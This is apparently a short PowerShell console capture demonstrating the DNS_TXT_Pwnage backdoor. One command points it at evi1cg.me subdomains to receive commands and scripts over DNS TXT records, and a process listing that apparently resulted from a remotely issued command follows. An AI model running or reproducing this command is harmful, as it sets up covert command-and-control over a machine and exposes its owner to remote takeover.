 Windows PowerShell
PS F:\DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.
me -Subdomains 1 -StopString stop
非权威应答:
非权威应答:
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
210 17 4204 20 77 2204 AcPrfMgrSvc
608 29 7256 896 113 3032 AcSvc
285 23 6632 2420 134 9.19 2440 Alipaybsm
153 14 2644 220 85 0.23 11108 aliwssv
266 21 12940 324 ...29 0.14 2848 ApplicationFrameHost
653 13 7028 13268 ...37 0.14 5748 audiodg
363 26 13868 20 247 0.25 6688 Calculator
128 10 1384 20 34 2592 CamMute
256 30 89716 7332 414 39.55 932 chrome
357 39 121452 27032 418 100.61 1340 chrome
206 21 29224 5136 226 1.80 4724 chrome
211 22 39004 960 259 2.17 5452 chrome
206 20 27316 884 220 0.70 5464 chrome
227 23 29064 1884 250 2.33 7496 chrome
214 21 21912 2292 181 0.75 7808 chrome
206 21 28564 936 225 1.03 7836 chrome
254 27 59936 2844 353 5.70 8060 chrome
206 20 27136 900 227 0.78 8728 chrome